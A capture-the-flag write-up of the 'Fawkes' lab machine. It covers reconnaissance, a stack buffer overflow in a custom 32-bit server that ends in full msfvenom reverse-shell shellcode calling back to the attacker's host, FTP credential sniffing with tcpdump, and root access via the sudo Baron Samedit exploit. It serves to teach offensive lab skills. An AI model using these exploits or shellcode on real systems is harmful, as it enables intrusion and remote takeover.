In the previous post, we found out three more Horcruxes totalling 5. In this machine, Fawkes, we will be dealing with some difficult challenge like the phoenix bird ‘Fawkes’.
Foothold

Fping
fping -aqg 10.0.2.0/24

nmap
ports=$(nmap -p- --min-rate=1000 -T4 10.0.2.8 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
nmap -p$ports -sC -sV 10.0.2.8

gobuster
gobuster dir -u http://10.0.2.8 -x html,txt,php,bak --wordlist=/usr/share/wordlists/dirb/common.txt

Visit on 9898 (10.0.2.8:9898)

netcat
It looks as if a program which takes input is hosted on the port. Let’s use netcat to see what kind of program it is.
nc 10.0.2.8 9898

ftp
We can speculate that this program might suffer from a buffer overflow exploit. However, let’s not be sure though. Now, let’s download the file called server_hogwarts from the open FTP.
ftp 10.0.2.8 # username -> anonymous, password {none}

get server_hogwarts
exit
file
![]()
As we saw above, it is a 32 bit ELF executable file. So, we are going to make it executable and see what it does.
chmod +x server_hogwarts
./server_hogwarts

It looks as if the program is listening on a port. Now, let’s view the programs and their port.
netstat
netstat -atup

We can see that the program is listening on 9898 port. So, we might guess that this is the same program that we saw earlier in the server. Now, let’s confirm that.
nc 127.0.0.1 9898

It’s the same program.
Check segmentation fault
Now we can check if the buffer overflow exists or not in the program. If we send a really long argument in the input and the program reports with a segmentation fault, we can proceed with that.
![]()
To speak briefly about buffer overflow, it is a technique to exploit memory referencing in programming. Instead of normal execution of program, we can modify it’s execution using inputs in such a way that our code from the input is executed.
Check other references: https://www.exploit-db.com/docs/english/28475-linux-stack-based-buffer-overflows.pdf
Disable ASLR
We have to disable address space layout randomization to make it work. We need static addresses to generate the payload.
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space

Script to send input
#!/usr/bin/python3
import socket
shellcode = b'\x41' * 2000; # x41 is byte for A
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('127.0.0.1', 9898))
s.send((shellcode))
s.close()

This is a simple script that will connect to port 9898 and send an input of 2000 ‘A’. Let’s make it executable (the filename is payload.py) and run it to get a segmentation fault.
chmod +x payload.py
./payload.py

Note: After segmentation fault, the program is also killed. So, we have to run the server program every time it fails.
gdb
gdb -q server_hogwarts

We will be using some basic commands to debug the application (Make sure you have disabled the ASLR).

Firstly, let’s run the server using r or run command. After we run the program, we will feed the payload.


It didn’t work the first time, but after that we can see that the input we have supplied is displayed as a fault. That means, it tries to go to that memory address which of course isn’t accessible. Let’s examine the registers.

Let’s create a pattern in metasploit tools located in /opt/metasploit-framework/embedded/framework/tools/exploit to find an offset. We need this to point the program to our custom code.
cd /opt/metasploit-framework/embedded/framework/tools/exploit
./pattern_create.rb -l 2000
We will use this pattern as an input. So, let’s quickly fire up netcat and paste this input there while the program is still in execution in gdb.

We will use that address to in another metasploit tool to get offset.
./pattern_offset.rb -q 0x64413764

Modify payload
Now, we will modify the payload and see the result in gdb.
#!/usr/bin/python3
import socket
shellcode = b'\x41' * 112 + b'\x42' * 4 + b'\x90' * 500;
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('127.0.0.1', 9898))
s.send((shellcode))
s.close()
As we can see above, the execution pointer is replaced by our newly added bytes.

edb
Now, we will open edb to find JMP $esp value which has a nice interface. So, we close the gdb and run the server.
./server_hogwarts

On edb, we are going to attach the process of the server.

Finally, the code looks like following.
#!/usr/bin/python3
import socket
# 0x08049d55
# Since, intel uses little endian, we have to use it from backwards
addr = b'\x55\x9d\x04\x08'
shellcode = b'\x41' * 112 + addr + b'\x90' * 500;
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('127.0.0.1', 9898))
s.send((shellcode))
s.close()
Shellcode using msfvenom
We are going to generate a shell code from msfvenom excluding a bad character \x00.
msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.0.2.15 LPORT=4444 -b "\x00" -f py

We will copy the lines of code to our payload file. Therefore, the final payload looks like the following.
#!/usr/bin/python3
import socket
buf =  b""
buf += b"\xba\x41\xb4\x8e\xb4\xd9\xe1\xd9\x74\x24\xf4\x5e\x2b"
buf += b"\xc9\xb1\x12\x83\xee\xfc\x31\x56\x0e\x03\x17\xba\x6c"
buf += b"\x41\xa6\x19\x87\x49\x9b\xde\x3b\xe4\x19\x68\x5a\x48"
buf += b"\x7b\xa7\x1d\x3a\xda\x87\x21\xf0\x5c\xae\x24\xf3\x34"
buf += b"\x3b\xd7\x01\xcb\x53\xd5\x05\xc2\xff\x50\xe4\x54\x99"
buf += b"\x32\xb6\xc7\xd5\xb0\xb1\x06\xd4\x37\x93\xa0\x89\x18"
buf += b"\x67\x58\x3e\x48\xa8\xfa\xd7\x1f\x55\xa8\x74\xa9\x7b"
buf += b"\xfc\x70\x64\xfb"
# 0x08049d55
# Since, intel uses little endian, we have to use it from backwards
addr = b'\x55\x9d\x04\x08'
shellcode = b'\x41' * 112 + addr + b'\x90' * 32 + buf;
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('127.0.0.1', 9898))
s.send((shellcode))
s.close()
Test payload on the local machine
Let’s test the payload on the local machine. We might want to use pipe to perform the operation at once. The code might not be successful on the first attempt. So, we might have to try this multiple times.
First, let’s listen on the port.
nc -nlvp 4444
Now, we will execute the command.
./server_hogwarts | ./payload.py

As we can see above, we got the reverse shell in our own machine. Likewise, we can do the same for the remote machine.
Modify code and try on target
Now, we just have to modify the ip address from localhost to the target. The modified code in my case looks like the following.
#!/usr/bin/python3
import socket
buf =  b""
buf += b"\xba\x41\xb4\x8e\xb4\xd9\xe1\xd9\x74\x24\xf4\x5e\x2b"
buf += b"\xc9\xb1\x12\x83\xee\xfc\x31\x56\x0e\x03\x17\xba\x6c"
buf += b"\x41\xa6\x19\x87\x49\x9b\xde\x3b\xe4\x19\x68\x5a\x48"
buf += b"\x7b\xa7\x1d\x3a\xda\x87\x21\xf0\x5c\xae\x24\xf3\x34"
buf += b"\x3b\xd7\x01\xcb\x53\xd5\x05\xc2\xff\x50\xe4\x54\x99"
buf += b"\x32\xb6\xc7\xd5\xb0\xb1\x06\xd4\x37\x93\xa0\x89\x18"
buf += b"\x67\x58\x3e\x48\xa8\xfa\xd7\x1f\x55\xa8\x74\xa9\x7b"
buf += b"\xfc\x70\x64\xfb"
# 0x08049d55
# Since, intel uses little endian, we have to use it from backwards
addr = b'\x55\x9d\x04\x08'
shellcode = b'\x41' * 112 + addr + b'\x90' * 32 + buf;
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('10.0.2.8', 9898))
s.send((shellcode))
s.close()
Now, we have to listen to the port 4444 and run the exploit.

We got it!
Privilege User
Let’s run some commands to see if we find anything.
ls -al
cat .mycreds.txt

We found the credentials for the user Harry.

ls -al /

Unfortunately, it looks like the machine is just a docker container. Let’s try to switch to root user of the container using the same credentials of harry.
sudo -l


What a disappointment! The user harry doesn’t need the credentials for root privileges. However, we can use it to login into ssh port 2222.
ssh harry@10.0.2.8 -p 2222
sudo /bin/su
cd /root
ls -al

It looks like we have our first horcrux of the machine.
cat hrocrux1.txt
Horcrux:
horcrux_{NjogSGFSclkgUG90VGVyIGRFc1RyT3llZCBieSB2b2xEZU1vclQ=}
Decoded:
6: HaRrY PotTer dEsTrOyed by volDeMorT
Open note
cat note.txt

The note suggests that we might get actual credentials from the traffic. We can use tcpdump for the purpose.
tcpdump
tcpdump port ftp or ftp-data

SSH using neville
ssh neville@10.0.2.8
ls -al
cat horcrux2.txt

Horcrux:
horcrux_{NzogTmFHaU5pIHRIZSBTbkFrZSBkZVN0cm9ZZWQgQnkgTmVWaWxsZSBMb25HYm9UVG9t}
Decoded:
7: NaGiNi tHe SnAke deStroYed By NeVille LonGboTTom
Privilege Root
Finally, we came to the part where we would do privilege escalation. I obviously ran linpeas.sh in the machine to identify the vulnerability.
sudo --version

As you can see in the screenshot above, the version of sudo is 1.8.27. Actually, there is a recent heap overflow vulnerability in sudo called Baron Samedit. I did a lot of digging to understand the vulnerability and also looked into the code.
Let’s get the exploit file from github.
Github: https://github.com/worawit/CVE-2021-3156
I cloned that repo in my local machine and served the directory. However, if you are comfortable with copying the code to a new python file using nano or vi, I suggest doing that would be faster.
We are going to use the exploit_nss.py file.
python3 exploit_nss.py

If we look into the code, we found out that the sudo path is different in our machine.
![]()

Again, executing the code.
python3 exploit_nss.py

Finally, we got the shell. Now, let’s find out the final horcrux.

Horcrux:
horcrux_{ODogVm9sRGVNb3JUIGRFZmVBdGVkIGJZIGhBcnJZIFBvVFRlUg==}
Decoded:
8: VolDeMorT dEfeAted bY hArrY PoTTeR
Spoiler / Note: This is not a horcrux. It was the physical body of Voldemort that Harry Potter destroyed in the 7th book.
Conclusion
I find the series too interesting. I loved how it really started from basic stuffs to stuffs like the buffer overflow. However, once we are used to these methods and tools, the process seems pretty easy. Furthermore, I got to learn about many tools like gopherus, quiche, firepwd, etc. So, for me, these challenges were pretty fruitful.